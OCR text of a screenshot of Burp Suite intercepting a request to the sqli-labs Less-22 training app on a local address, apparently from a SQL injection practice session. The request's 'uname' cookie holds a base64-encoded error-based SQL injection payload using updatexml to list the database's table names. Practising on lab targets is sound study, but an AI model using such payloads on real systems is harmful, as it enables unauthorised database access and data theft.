 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4xIiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwweDdlKSwxKSM=
Connection: close
激活 Windows
转到"设置"以激活 Windows。
? < + > 输入搜索字词 没有比赛